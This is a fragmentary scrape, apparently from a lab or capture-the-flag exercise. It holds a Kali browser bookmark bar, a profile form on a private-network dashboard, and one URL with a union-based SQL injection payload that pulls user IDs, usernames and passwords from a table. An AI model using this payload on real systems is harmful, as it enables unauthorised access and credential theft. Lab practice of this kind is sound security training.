 192.168.10.11/dashboard.php?id=-1' union select 1,id,user,4,pass,6 from ssh --+
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Avatar
Jehad Alqurashi
Web Designer & Developer
Full name 1
Email jehad
Contact number fool
Address 6
SUBMIT